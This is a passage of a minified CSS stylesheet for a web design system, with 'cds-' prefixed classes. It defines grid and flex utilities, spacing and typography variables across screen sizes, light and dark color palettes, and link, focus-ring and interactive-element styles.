;-ms-flex-positive:3;flex-grow:3}.cds-line-lb40n7o{background-color:var(--line)}.cds-lineHeavy-l1cvhdy5{background-color:var(--line-heavy)}.cds-horizontal-hs39g9n{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;height:1px}.cds-vertical-v1ce7i54{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;width:1px}.cds-fallback-f1n296p1{-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-name:shimmer-cds-fallback-f1n296p1;animation-name:shimmer-cds-fallback-f1n296p1;-webkit-animation-timing-function:linear;animation-timing-function:linear;overflow:hidden;background:rgb(var(--gray60),.05);background-image:linear-gradient(to right,rgb(var(--gray60),.05),rgb(var(--gray60),0),rgb(var(--gray60),.1),rgb(var(--gray60),0),rgb(var(--gray60),.05));background-repeat:no-repeat;display:inline-block;position:relative}@-webkit-keyframes shimmer-cds-fallback-f1n296p1{0%{background-position:-600px 0}to{background-position:600px 0}}@keyframes shimmer-cds-fallback-f1n296p1{0%{background-position:-600px 0}to{background-position:600px 0}}.cds-0-_tl9py1{gap:var(--spacing-0)}.cds-1-_1w0e50j{gap:var(--spacing-1)}.cds-2-_mr0se7{gap:var(--spacing-2)}.cds-3-_1ud7wyy{gap:var(--spacing-3)}.cds-4-_gkf49k{gap:var(--spacing-4)}.cds-5-_1y7gjag{gap:var(--spacing-5)}.cds-6-_10p2w0y{gap:var(--spacing-6)}.cds-7-_cwukvs{gap:var(--spacing-7)}.cds-8-_nb2qz7{gap:var(--spacing-8)}.cds-9-_j64jec{gap:var(--spacing-9)}.cds-10-_b0zju4{gap:var(--spacing-10)}.cds-0_5-_ey9gyh{gap:var(--spacing-0\.5)}.cds-1_5-_1ootn4b{gap:var(--spacing-1\.5)}.cds-columns-1-c19rrvhl{grid-template-columns:repeat(1,minmax(0,1fr))}.cds-columns-2-cx4u2fm{grid-template-columns:repeat(2,minmax(0,1fr))}.cds-columns-3-cigplv7{grid-template-columns:repeat(3,minmax(0,1fr))}.cds-columns-4-cgca9x5{grid-template-columns:repeat(4,minmax(0,1fr))}.cds-columns-5-cpy7sah{grid-template-columns:repeat(5,minmax(0,1fr))}.cds-columns-6-c1ap98cx{grid-template-columns:repeat(6,minmax(0,1fr))}.cds-columns-7-c1j2wz5k{grid-template-columns:repeat(7,minmax(0,1fr))}.cds-columns-8-cid7dta{grid-template-columns:repeat(8,minmax(0,1fr))}.cds-columns-9-c63fitq{grid-template-columns:repeat(9,minmax(0,1fr))}.cds-columns-10-c1ckciku{grid-template-columns:repeat(10,minmax(0,1fr))}.cds-columns-11-c7diz2o{grid-template-columns:repeat(11,minmax(0,1fr))}.cds-columns-12-clumx9k{grid-template-columns:repeat(12,minmax(0,1fr))}.cds-colStart-1-cg69fuw{grid-column-start:1}.cds-colStart-2-c19gq6x0{grid-column-start:2}.cds-colStart-3-c1ptb97o{grid-column-start:3}.cds-colStart-4-c16r6zqm{grid-column-start:4}.cds-colStart-5-cate3od{grid-column-start:5}.cds-colStart-6-c5ac0mv{grid-column-start:6}.cds-colStart-7-c1yxwgyr{grid-column-start:7}.cds-colStart-8-ckjgjq4{grid-column-start:8}.cds-colStart-9-css2ufl{grid-column-start:9}.cds-colStart-10-c1eoos9o{grid-column-start:10}.cds-colStart-11-cdfn2n4{grid-column-start:11}.cds-colStart-12-cu1uwtv{grid-column-start:12}.cds-colStart-auto-c192dqs1{grid-column-start:auto}.cds-colEnd-1-cnk68dk{grid-column-end:1}.cds-colEnd-2-cilijos{grid-column-end:2}.cds-colEnd-3-cey2c0e{grid-column-end:3}.cds-colEnd-4-ccgexgh{grid-column-end:4}.cds-colEnd-5-cu2tcfb{grid-column-end:5}.cds-colEnd-6-c2g7pii{grid-column-end:6}.cds-colEnd-7-cio21cz{grid-column-end:7}.cds-colEnd-8-c6y8w7b{grid-column-end:8}.cds-colEnd-9-c1ix2set{grid-column-end:9}.cds-colEnd-10-cohoz92{grid-column-end:10}.cds-colEnd-11-c1iplp0e{grid-column-end:11}.cds-colEnd-12-cyaknbv{grid-column-end:12}.cds-colEnd-13-c6ly4yb{grid-column-end:13}.cds-colEnd-auto-c1y0q5bw{grid-column-end:auto}.cds-colEnd--1-c1lr8vnz{grid-column-end:-1}.cds-displayContents-d1o7tp0z{display:contents}.cds-dark-dnxyhnk{--blue0:0,16,51;--blue5:1,29,91;--blue10:1,42,130;--blue15:3,51,154;--blue20:5,59,177;--blue30:10,72,206;--blue40:19,84,225;--blue50:33,98,238;--blue60:55,115,245;--blue70:87,139,250;--blue80:132,170,253;--blue90:185,207,255;--blue100:245,248,255;--green0:0,51,30;--green5:0,61,36;--green10:1,71,42;--green15:2,82,48;--green20:2,92,55;--green30:6,112,68;--green40:11,133,82;--green50:21,153,98;--green60:39,173,117;--green70:68,194,141;--green80:111,214,171;--green90:171,235,208;--green100:245,255,251;--orange0:51,13,0;--orange5:79,20,0;--orange10:107,28,1;--orange15:131,36,2;--orange20:155,44,4;--orange30:189,59,9;--orange40:213,76,18;--orange50:230,96,32;--orange60:240,120,54;--orange70:248,150,86;--orange80:252,185,131;--orange90:254,219,185;--orange100:255,250,245;--gray0:10,11,13;--gray5:20,21,25;--gray10:30,32,37;--gray15:40,43,49;--gray20:50,53,61;--gray30:70,75,85;--gray40:91,97,110;--gray50:114,120,134;--gray60:138,145,158;--gray70:165,170,182;--gray80:193,198,207;--gray90:224,226,231;--gray100:255,255,255;--indigo0:8,15,51;--indigo5:14,27,91;--indigo10:21,39,130;--indigo15:27,47,154;--indigo20:33,56,177;--indigo30:48,73,206;--indigo40:68,92,225;--indigo50:92,113,238;--indigo60:121,138,245;--indigo70:153,165,250;--indigo80:187,194,253;--indigo90:219,223,255;--indigo100:246,247,255;--pink0:51,10,44;--pink5:70,14,61;--pink10:89,19,78;--pink15:108,24,94;--pink20:126,30,111;--pink30:159,44,142;--pink40:187,64,170;--pink50:208,88,193;--pink60:225,117,214;--pink70:237,149,230;--pink80:246,184,243;--pink90:252,217,251;--pink100:255,245,255;--purple0:25,13,51;--purple5:46,23,91;--purple10:66,34,130;--purple15:80,42,154;--purple20:93,50,177;--purple30:116,67,206;--purple40:137,86,225;--purple50:157,109,238;--purple60:179,136,245;--purple70:201,164,250;--purple80:221,195,253;--purple90:238,223,255;--purple100:251,247,255;--red0:51,0,4;--red5:79,0,7;--red10:107,1,10;--red15:131,4,14;--red20:155,7,19;--red30:189,19,33;--red40:213,38,52;--red50:230,64,78;--red60:240,97,109;--red70:248,134,144;--red80:252,174,181;--red90:254,213,216;--red100:255,245,246;--teal0:0,20,38;--teal5:0,32,59;--teal10:0,45,79;--teal15:0,58,99;--teal20:0,72,118;--teal30:0,99,153;--teal40:0,125,182;--teal50:0,149,205;--teal60:0,170,223;--teal70:6,190,236;--teal80:69,217,245;--teal90:149,239,251;--teal100:240,254,255;--yellow0:0,0,0;--yellow5:22,7,0;--yellow10:43,15,0;--yellow15:65,27,0;--yellow20:88,41,0;--yellow30:129,73,0;--yellow40:169,109,0;--yellow50:204,146,0;--yellow60:233,179,0;--yellow70:255,210,0;--yellow80:255,223,68;--yellow90:255,237,150;--yellow100:255,252,241}.cds-light-lxvt6sp{--blue0:245,248,255;--blue5:211,225,255;--blue10:176,202,255;--blue15:146,182,255;--blue20:115,162,255;--blue30:70,132,255;--blue40:38,110,255;--blue50:16,94,255;--blue60:0,82,255;--blue70:0,75,235;--blue80:0,62,193;--blue90:0,41,130;--blue100:0,24,77;--green0:245,255,251;--green5:203,245,227;--green10:163,235,205;--green15:131,224,186;--green20:101,214,167;--green30:60,194,138;--green40:34,173,115;--green50:18,153,97;--green60:9,133,81;--green70:4,112,67;--green80:1,92,54;--green90:0,71,42;--green100:0,51,30;--orange0:255,250,245;--orange5:254,232,210;--orange10:253,213,176;--orange15:251,194,147;--orange20:249,174,118;--orange30:244,140,76;--orange40:237,112,47;--orange50:225,89,27;--orange60:207,71,14;--orange70:181,54,6;--orange80:145,39,2;--orange90:100,26,0;--orange100:51,13,0;--gray0:255,255,255;--gray5:238,240,243;--gray10:222,225,231;--gray15:206,210,219;--gray20:191,196,207;--gray30:163,169,182;--gray40:137,144,158;--gray50:113,120,134;--gray60:91,97,110;--gray70:70,75,85;--gray80:50,53,61;--gray90:30,32,37;--gray100:10,11,13;--indigo0:246,247,255;--indigo5:230,232,255;--indigo10:214,218,254;--indigo15:198,204,253;--indigo20:181,189,253;--indigo30:148,161,251;--indigo40:116,135,247;--indigo50:89,111,242;--indigo60:66,91,233;--indigo70:47,74,215;--indigo80:31,54,173;--indigo90:17,32,107;--indigo100:8,15,51;--pink0:255,245,255;--pink5:253,228,253;--pink10:251,212,250;--pink15:248,195,245;--pink20:244,178,240;--pink30:235,143,227;--pink40:221,110,209;--pink50:203,81,187;--pink60:179,58,162;--pink70:149,39,133;--pink80:116,26,102;--pink90:83,17,72;--pink100:51,10,44;--purple0:251,247,255;--purple5:244,233,255;--purple10:235,219,254;--purple15:227,204,253;--purple20:217,189,253;--purple30:197,160,251;--purple40:177,132,247;--purple50:157,107,242;--purple60:138,85,233;--purple70:119,67,215;--purple80:90,48,173;--purple90:54,27,107;--purple100:25,13,51;--red0:255,245,246;--red5:254,225,228;--red10:253,206,210;--red15:251,186,191;--red20:249,166,173;--red30:244,127,136;--red40:237,89,102;--red50:225,57,71;--red60:207,32,47;--red70:181,15,29;--red80:145,5,16;--red90:100,1,9;--red100:51,0,4;--teal0:240,254,255;--teal5:188,246,253;--teal10:136,237,251;--teal15:93,226,248;--teal20:51,213,244;--teal30:0,188,235;--teal40:0,169,221;--teal50:0,147,203;--teal60:0,123,179;--teal70:0,97,149;--teal80:0,71,116;--teal90:0,47,83;--teal100:0,27,51;--yellow0:255,252,241;--yellow5:255,242,178;--yellow10:255,233,114;--yellow15:255,221,57;--yellow20:255,210,0;--yellow30:239,189,0;--yellow40:216,162,0;--yellow50:188,131,0;--yellow60:154,96,0;--yellow70:115,62,0;--yellow80:74,33,0;--yellow90:34,12,0;--yellow100:0,0,0}.cds-xSmall-x1h0x4fw{--display1-font-weight:400;--display1-font-family:var(--cds-font-display);--display2-font-weight:400;--display2-font-family:var(--cds-font-display);--display3-font-weight:400;--display3-font-family:var(--cds-font-display);--title1-font-weight:600;--title1-font-family:var(--cds-font-display);--title2-font-weight:400;--title2-font-family:var(--cds-font-display);--title3-font-weight:600;--title4-font-weight:400;--headline-font-weight:600;--headline-font-family:var(--cds-font-sans);--body-font-weight:400;--body-font-family:var(--cds-font-sans);--label1-font-weight:600;--label2-font-weight:400;--caption-font-weight:600;--legal-font-weight:400;--spacing-0:0px;--spacing-0\.5:4px;--spacing-1:8px;--title3-line-height:24px;--title3-font-family:var(--cds-font-sans);--title4-line-height:24px;--title4-font-family:var(--cds-font-sans);--headline-line-height:20px;--body-line-height:20px;--label1-line-height:16px;--label1-font-family:var(--cds-font-text);--label2-line-height:16px;--label2-font-family:var(--cds-font-text);--caption-font-family:var(--cds-font-text);--legal-font-family:var(--cds-font-text);--spacing-1\.5:10px;--spacing-2:12px;--spacing-3:16px;--spacing-4:20px;--spacing-5:24px;--spacing-6:28px;--spacing-7:32px;--spacing-8:36px;--spacing-9:40px;--spacing-10:44px;--checkbox-size:16px;--radio-size:16px;--switch-width:42px;--switch-height:24px;--switch-thumb-size:22px;--display1-font-size:61px;--display1-line-height:68px;--display2-font-size:45px;--display2-line-height:52px;--display3-font-size:37px;--display3-line-height:44px;--title1-font-size:25px;--title1-line-height:32px;--title2-font-size:25px;--title2-line-height:32px;--title3-font-size:17px;--title4-font-size:17px;--headline-font-size:14px;--body-font-size:14px;--label1-font-size:11px;--label2-font-size:11px;--caption-font-size:10px;--caption-line-height:12px;--legal-font-size:10px;--legal-line-height:12px}.cds-small-s1p5ctay{--display1-font-weight:400;--display1-font-family:var(--cds-font-display);--display2-font-weight:400;--display2-font-family:var(--cds-font-display);--display3-font-weight:400;--display3-font-family:var(--cds-font-display);--title1-font-weight:600;--title1-font-family:var(--cds-font-display);--title2-font-weight:400;--title2-font-family:var(--cds-font-display);--title3-font-weight:600;--title4-font-weight:400;--headline-font-weight:600;--headline-font-family:var(--cds-font-sans);--body-font-weight:400;--body-font-family:var(--cds-font-sans);--label1-font-weight:600;--label2-font-weight:400;--caption-font-weight:600;--legal-font-weight:400;--spacing-0:0px;--spacing-0\.5:4px;--spacing-1:8px;--title3-line-height:24px;--title3-font-family:var(--cds-font-sans);--title4-line-height:24px;--title4-font-family:var(--cds-font-sans);--headline-line-height:20px;--body-line-height:20px;--label1-line-height:16px;--label1-font-family:var(--cds-font-text);--label2-line-height:16px;--label2-font-family:var(--cds-font-text);--caption-font-family:var(--cds-font-text);--legal-font-family:var(--cds-font-text);--spacing-1\.5:10px;--spacing-2:12px;--spacing-3:16px;--spacing-4:20px;--spacing-5:24px;--spacing-6:28px;--spacing-7:32px;--spacing-8:36px;--spacing-9:40px;--spacing-10:44px;--checkbox-size:16px;--radio-size:16px;--switch-width:42px;--switch-height:24px;--switch-thumb-size:22px;--display1-font-size:62px;--display1-line-height:72px;--display2-font-size:46px;--display2-line-height:56px;--display3-font-size:38px;--display3-line-height:48px;--title1-font-size:26px;--title1-line-height:32px;--title2-font-size:26px;--title2-line-height:32px;--title3-font-size:18px;--title4-font-size:18px;--headline-font-size:14px;--body-font-size:14px;--label1-font-size:12px;--label2-font-size:12px;--caption-font-size:11px;--caption-line-height:16px;--legal-font-size:11px;--legal-line-height:16px}.cds-medium-mjpshi1{--display1-font-weight:400;--display1-font-family:var(--cds-font-display);--display2-font-weight:400;--display2-font-family:var(--cds-font-display);--display3-font-weight:400;--display3-font-family:var(--cds-font-display);--title1-font-weight:600;--title1-font-family:var(--cds-font-display);--title2-font-weight:400;--title2-font-family:var(--cds-font-display);--title3-font-weight:600;--title4-font-weight:400;--headline-font-weight:600;--headline-font-family:var(--cds-font-sans);--body-font-weight:400;--body-font-family:var(--cds-font-sans);--label1-font-weight:600;--label2-font-weight:400;--caption-font-weight:600;--legal-font-weight:400;--spacing-0:0px;--spacing-0\.5:4px;--spacing-1:8px;--title3-line-height:24px;--title3-font-family:var(--cds-font-sans);--title4-line-height:24px;--title4-font-family:var(--cds-font-sans);--headline-line-height:20px;--body-line-height:20px;--label1-line-height:16px;--label1-font-family:var(--cds-font-text);--label2-line-height:16px;--label2-font-family:var(--cds-font-text);--caption-font-family:var(--cds-font-text);--legal-font-family:var(--cds-font-text);--spacing-1\.5:10px;--spacing-2:12px;--spacing-3:16px;--spacing-4:20px;--spacing-5:24px;--spacing-6:28px;--spacing-7:32px;--spacing-8:36px;--spacing-9:40px;--spacing-10:44px;--checkbox-size:16px;--radio-size:16px;--switch-width:42px;--switch-height:24px;--switch-thumb-size:22px;--display1-font-size:63px;--display1-line-height:72px;--display2-font-size:47px;--display2-line-height:56px;--display3-font-size:39px;--display3-line-height:48px;--title1-font-size:27px;--title1-line-height:36px;--title2-font-size:27px;--title2-line-height:36px;--title3-font-size:19px;--title4-font-size:19px;--headline-font-size:15px;--body-font-size:15px;--label1-font-size:13px;--label2-font-size:13px;--caption-font-size:12px;--caption-line-height:16px;--legal-font-size:12px;--legal-line-height:16px}.cds-large-l1kwdti4{--display1-font-weight:400;--display1-font-family:var(--cds-font-display);--display2-font-weight:400;--display2-font-family:var(--cds-font-display);--display3-font-weight:400;--display3-font-family:var(--cds-font-display);--title1-font-weight:600;--title1-font-family:var(--cds-font-display);--title2-font-weight:400;--title2-font-family:var(--cds-font-display);--title3-font-weight:600;--title4-font-weight:400;--headline-font-weight:600;--headline-font-family:var(--cds-font-sans);--body-font-weight:400;--body-font-family:var(--cds-font-sans);--label1-font-weight:600;--label2-font-weight:400;--caption-font-weight:600;--legal-font-weight:400;--spacing-0:0px;--spacing-0\.5:4px;--spacing-1:8px;--label1-font-family:var(--cds-font-sans);--label2-font-family:var(--cds-font-sans);--spacing-1\.5:12px;--spacing-2:16px;--spacing-3:24px;--spacing-4:32px;--spacing-5:40px;--spacing-6:48px;--spacing-7:56px;--spacing-8:64px;--spacing-9:72px;--spacing-10:80px;--checkbox-size:20px;--radio-size:20px;--switch-width:52px;--switch-height:32px;--switch-thumb-size:30px;--display1-font-size:64px;--display1-line-height:72px;--display2-font-size:48px;--display2-line-height:56px;--display3-font-size:40px;--display3-line-height:48px;--title1-font-size:28px;--title1-line-height:36px;--title2-font-size:28px;--title2-line-height:36px;--title3-font-size:20px;--title3-line-height:28px;--title3-font-family:var(--cds-font-sans);--title4-font-size:20px;--title4-line-height:28px;--title4-font-family:var(--cds-font-sans);--headline-font-size:16px;--headline-line-height:24px;--body-font-size:16px;--body-line-height:24px;--label1-font-size:14px;--label1-line-height:20px;--label2-font-size:14px;--label2-line-height:20px;--caption-font-size:13px;--caption-line-height:16px;--caption-font-family:var(--cds-font-text);--legal-font-size:13px;--legal-line-height:16px;--legal-font-family:var(--cds-font-text)}.cds-xLarge-x1j71aqk{--display1-font-weight:400;--display1-font-family:var(--cds-font-display);--display2-font-weight:400;--display2-font-family:var(--cds-font-display);--display3-font-weight:400;--display3-font-family:var(--cds-font-display);--title1-font-weight:600;--title1-font-family:var(--cds-font-display);--title2-font-weight:400;--title2-font-family:var(--cds-font-display);--title3-font-weight:600;--title4-font-weight:400;--headline-font-weight:600;--headline-font-family:var(--cds-font-sans);--body-font-weight:400;--body-font-family:var(--cds-font-sans);--label1-font-weight:600;--label2-font-weight:400;--caption-font-weight:600;--legal-font-weight:400;--spacing-0:0px;--spacing-0\.5:4px;--spacing-1:8px;--label1-font-family:var(--cds-font-sans);--label2-font-family:var(--cds-font-sans);--spacing-1\.5:12px;--spacing-2:16px;--spacing-3:24px;--spacing-4:32px;--spacing-5:40px;--spacing-6:48px;--spacing-7:56px;--spacing-8:64px;--spacing-9:72px;--spacing-10:80px;--checkbox-size:20px;--radio-size:20px;--switch-width:52px;--switch-height:32px;--switch-thumb-size:30px;--display1-font-size:66px;--display1-line-height:76px;--display2-font-size:50px;--display2-line-height:60px;--display3-font-size:42px;--display3-line-height:52px;--title1-font-size:30px;--title1-line-height:36px;--title2-font-size:30px;--title2-line-height:36px;--title3-font-size:22px;--title3-line-height:28px;--title3-font-family:var(--cds-font-sans);--title4-font-size:22px;--title4-line-height:28px;--title4-font-family:var(--cds-font-sans);--headline-font-size:18px;--headline-line-height:24px;--body-font-size:18px;--body-line-height:24px;--label1-font-size:16px;--label1-line-height:20px;--label2-font-size:16px;--label2-line-height:20px;--caption-font-size:15px;--caption-line-height:20px;--caption-font-family:var(--cds-font-sans);--legal-font-size:15px;--legal-line-height:20px;--legal-font-family:var(--cds-font-sans)}.cds-xxLarge-x1mn30qk{--display1-font-weight:400;--display1-font-family:var(--cds-font-display);--display2-font-weight:400;--display2-font-family:var(--cds-font-display);--display3-font-weight:400;--display3-font-family:var(--cds-font-display);--title1-font-weight:600;--title1-font-family:var(--cds-font-display);--title2-font-weight:400;--title2-font-family:var(--cds-font-display);--title3-font-weight:600;--title4-font-weight:400;--headline-font-weight:600;--headline-font-family:var(--cds-font-sans);--body-font-weight:400;--body-font-family:var(--cds-font-sans);--label1-font-weight:600;--label2-font-weight:400;--caption-font-weight:600;--legal-font-weight:400;--spacing-0:0px;--spacing-0\.5:4px;--spacing-1:8px;--label1-font-family:var(--cds-font-sans);--label2-font-family:var(--cds-font-sans);--spacing-1\.5:12px;--spacing-2:16px;--spacing-3:24px;--spacing-4:32px;--spacing-5:40px;--spacing-6:48px;--spacing-7:56px;--spacing-8:64px;--spacing-9:72px;--spacing-10:80px;--checkbox-size:20px;--radio-size:20px;--switch-width:52px;--switch-height:32px;--switch-thumb-size:30px;--display1-font-size:68px;--display1-line-height:76px;--display2-font-size:52px;--display2-line-height:60px;--display3-font-size:44px;--display3-line-height:52px;--title1-font-size:32px;--title1-line-height:40px;--title2-font-size:32px;--title2-line-height:40px;--title3-font-size:24px;--title3-line-height:32px;--title3-font-family:var(--cds-font-sans);--title4-font-size:24px;--title4-line-height:32px;--title4-font-family:var(--cds-font-sans);--headline-font-size:20px;--headline-line-height:28px;--body-font-size:20px;--body-line-height:28px;--label1-font-size:18px;--label1-line-height:24px;--label2-font-size:18px;--label2-line-height:24px;--caption-font-size:17px;--caption-line-height:20px;--caption-font-family:var(--cds-font-sans);--legal-font-size:17px;--legal-line-height:20px;--legal-font-family:var(--cds-font-sans)}.cds-xxxLarge-x16c1ydk{--display1-font-weight:400;--display1-font-family:var(--cds-font-display);--display2-font-weight:400;--display2-font-family:var(--cds-font-display);--display3-font-weight:400;--display3-font-family:var(--cds-font-display);--title1-font-weight:600;--title1-font-family:var(--cds-font-display);--title2-font-weight:400;--title2-font-family:var(--cds-font-display);--title3-font-weight:600;--title4-font-weight:400;--headline-font-weight:600;--headline-font-family:var(--cds-font-sans);--body-font-weight:400;--body-font-family:var(--cds-font-sans);--label1-font-weight:600;--label2-font-weight:400;--caption-font-weight:600;--legal-font-weight:400;--spacing-0:0px;--spacing-0\.5:4px;--spacing-1:8px;--label1-font-family:var(--cds-font-sans);--label2-font-family:var(--cds-font-sans);--spacing-1\.5:12px;--spacing-2:16px;--spacing-3:24px;--spacing-4:32px;--spacing-5:40px;--spacing-6:48px;--spacing-7:56px;--spacing-8:64px;--spacing-9:72px;--spacing-10:80px;--checkbox-size:20px;--radio-size:20px;--switch-width:52px;--switch-height:32px;--switch-thumb-size:30px;--display1-font-size:70px;--display1-line-height:80px;--display2-font-size:54px;--display2-line-height:64px;--display3-font-size:46px;--display3-line-height:56px;--title1-font-size:34px;--title1-line-height:40px;--title2-font-size:34px;--title2-line-height:40px;--title3-font-size:26px;--title3-line-height:32px;--title3-font-family:var(--cds-font-display);--title4-font-size:26px;--title4-line-height:32px;--title4-font-family:var(--cds-font-display);--headline-font-size:22px;--headline-line-height:28px;--body-font-size:22px;--body-line-height:28px;--label1-font-size:20px;--label1-line-height:24px;--label2-font-size:20px;--label2-line-height:24px;--caption-font-size:19px;--caption-line-height:24px;--caption-font-family:var(--cds-font-sans);--legal-font-size:19px;--legal-line-height:24px;--legal-font-family:var(--cds-font-sans)}.cds-link-l678mx9.cds-link{-webkit-text-decoration:none;text-decoration:none;cursor:pointer;background:none;margin:0;padding:0;border:0}.cds-link-l678mx9:focus-visible{outline-width:var(--border-width-focus-ring);outline-style:solid;outline-color:var(--primary);border-radius:var(--border-radius-rounded-small)}p a.cds-link span{-webkit-text-decoration:underline;text-decoration:underline}.cds-typographyResets-t6muwls{margin:0}.cds-typographyResets-t6muwls[data-variant=mono]{font-family:var(--cds-font-mono)}.cds-currentColor-c1hqi53y{color:currentColor}.cds-textInherit-t1skdf3q{font-size:inherit;line-height:inherit;-webkit-letter-spacing:inherit;-moz-letter-spacing:inherit;-ms-letter-spacing:inherit;letter-spacing:inherit;font-weight:inherit;font-family:inherit}.cds-strikethrough-s1raix7k:before,.cds-strikethrough-s1raix7k:after{-webkit-clip-path:inset(100%);clip-path:inset(100%);-webkit-clip:rect(1px,1px,1px,1px);clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute;white-space:nowrap;width:1px}.cds-strikethrough-s1raix7k:before{content:attr(data-strikethrough-start)}.cds-strikethrough-s1raix7k:after{content:attr(data-strikethrough-end)}.cds-disabledState-do7z3i1{opacity:.5;cursor:default;pointer-events:none;touch-action:none;background-color:var(--interactable-disabled-background)}.cds-disabledBorder-d109aw8r.cds-disabledBorder-d109aw8r{border-color:#00000001}.cds-foreground-f1v7bdxr{color:var(--foreground)}.cds-foregroundMuted-flk4pe3{color:var(--foreground-muted)}.cds-primary-pgii67x{color:var(--primary)}.cds-primaryForeground-pd71c0x{color:var(--primary-foreground)}.cds-secondary-s12nwy7o{color:var(--secondary)}.cds-secondaryForeground-sy4giet{color:var(--secondary-foreground)}.cds-positive-p1x0cdyx{color:var(--positive)}.cds-positiveForeground-p19dvfsq{color:var(--positive-foreground)}.cds-negative-ng8884e{color:var(--negative)}.cds-negativeForeground-n15m3wwr{color:var(--negative-foreground)}.cds-warning-wsl559y{color:var(--warning)}.cds-warningForeground-w19gmud3{color:var(--warning-foreground)}.cds-transition-t1qvlahm{-webkit-transition:color .15s ease-out,opacity .15s ease-out;transition:color .15s ease-out,opacity .15s ease-out}.cds-start-s1u0g7ow{text-align:start}.cds-end-elzfaor{text-align:end}.cds-center-cgg4q7m{text-align:center}.cds-justify-jl15ak1{text-align:justify}.cds-block-bsedjp7{display:block}.cds-initial-i1oxsnq5{display:initial}.cds-inline-i12h0ptk{display:inline}.cds-none-necf6ws{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.cds-text-tqetume{-webkit-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text}.cds-all-akyqb9u{-webkit-user-select:all;-moz-user-select:all;-ms-user-select:all;user-select:all}.cds-truncate-tpurrmi{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.cds-clip-c1r9ftwd{overflow-wrap:break-word;text-overflow:clip}.cds-wrap-w19u2ddi{white-space:normal;overflow-wrap:break-word}.cds-break-b1kd50ys{overflow-wrap:anywhere}@supports not (overflow-wrap:anywhere){.cds-break-b1kd50ys{word-break:break-word;overflow-wrap:break-word}}.cds-uppercase-u1rtbxax.cds-uppercase-u1rtbxax{text-transform:uppercase}.cds-lowercase-l19qvewz.cds-lowercase-l19qvewz{text-transform:lowercase}.cds-capitalize-c1dievz.cds-capitalize-c1dievz{text-transform:capitalize}.cds-none-n1ss27gd.cds-none-n1ss27gd{text-transform:none}.cds-tabularNumbers-t1tie2pc{font-variant-numeric:tabular-nums}.cds-slashedZero-sjw6vo7{font-variant-numeric:slashed-zero}.cds-underline-u1x5xrhj{-webkit-text-decoration:underline;text-decoration:underline}.cds-noUnderline-n12nlvc0.cds-noUnderline-n12nlvc0{-webkit-text-decoration:none;text-decoration:none}.cds-noWrap-n5d2lm{white-space:nowrap}.cds-numberOfLines-nsn9trh{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:var(--typography-number-of-lines);overflow:hidden}.cds-display1-ddpqc87{font-size:var(--display1-font-size);line-height:var(--display1-line-height);font-weight:var(--display1-font-weight);font-family:var(--display1-font-family)}.cds-display2-d1v7kjwp{font-size:var(--display2-font-size);line-height:var(--display2-line-height);font-weight:var(--display2-font-weight);font-family:var(--display2-font-family)}.cds-display3-dtzcwpr{font-size:var(--display3-font-size);line-height:var(--display3-line-height);font-weight:var(--display3-font-weight);font-family:var(--display3-font-family)}.cds-title1-t2i0v90{font-size:var(--title1-font-size);line-height:var(--title1-line-height);font-weight:var(--title1-font-weight);font-family:var(--title1-font-family)}.cds-title2-tkcdjjc{font-size:var(--title2-font-size);line-height:var(--title2-line-height);font-weight:var(--title2-font-weight);font-family:var(--title2-font-family)}.cds-title3-t14ui7y5{font-size:var(--title3-font-size);line-height:var(--title3-line-height);font-weight:var(--title3-font-weight);font-family:var(--title3-font-family)}.cds-title4-td9cw0k{font-size:var(--title4-font-size);line-height:var(--title4-line-height);font-weight:var(--title4-font-weight);font-family:var(--title4-font-family)}.cds-headline-h4steop{font-size:var(--headline-font-size);line-height:var(--headline-line-height);font-weight:var(--headline-font-weight);font-family:var(--headline-font-family)}.cds-body-bwup3gq{font-size:var(--body-font-size);line-height:var(--body-line-height);font-weight:var(--body-font-weight);font-family:var(--body-font-family)}.cds-label1-l9tazn8{font-size:var(--label1-font-size);line-height:var(--label1-line-height);font-weight:var(--label1-font-weight);font-family:var(--label1-font-family)}.cds-label2-l1sm09ec{font-size:var(--label2-font-size);line-height:var(--label2-line-height);font-weight:var(--label2-font-weight);font-family:var(--label2-font-family)}.cds-caption-c1b2h2sg{font-size:var(--caption-font-size);line-height:var(--caption-line-height);font-weight:var(--caption-font-weight);font-family:var(--caption-font-family)}.cds-legal-lzv3g65{font-size:var(--legal-font-size);line-height:var(--legal-line-height);font-weight:var(--legal-font-weight);font-family:var(--legal-font-family)}.cds-cover-cbzp605.cds-cover-cbzp605{object-fit:cover}.cds-contain-c1sg9xj9.cds-contain-c1sg9xj9{object-fit:contain}.cds-image-it639h6.cds-image-it639h6{display:block}.cds-hexagonOverflowClass-h106avb5.cds-hexagonOverflowClass-h106avb5{overflow:visible}.cds-imageRatio-imd7ixe.cds-imageRatio-imd7ixe{aspect-ratio:var(--image-aspect-ratio)}.cds-interactable-i17wmk8f{-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-text-decoration:none;text-decoration:none;border-radius:var(--interactable-border-radius);background-color:var(--interactable-background)}.cds-interactable-i17wmk8f::-moz-focus-inner{border:0;padding:0;margin:0}.cds-interactable-i17wmk8f:hover{background-color:var(--interactable-hovered-background)}.cds-interactable-i17wmk8f:hover>*{opacity:var(--interactable-hovered-opacity)}.cds-interactable-i17wmk8f:active{background-color:var(--interactable-pressed-background)}.cds-interactable-i17wmk8f:active>*{opacity:var(--interactable-pressed-opacity)}.cds-fullWidth-f1ytinjt{display:block;width:100%}.cds-focusRing-f145pgxk{position:relative}.cds-focusRing-f145pgxk:focus{outline:none}.cds-focusRing-f145pgxk.focus-visible:before{content:"";position:absolute;top:calc(-1 * (4px + var(--border-width-button)));left:calc(-1 * (4px + var(--border-width-button)));right:calc(-1 * (4px + var(--border-width-button)));bottom:calc(-1 * (4px + var(--border-width-button)));border:var(--border-width-focus-ring) solid 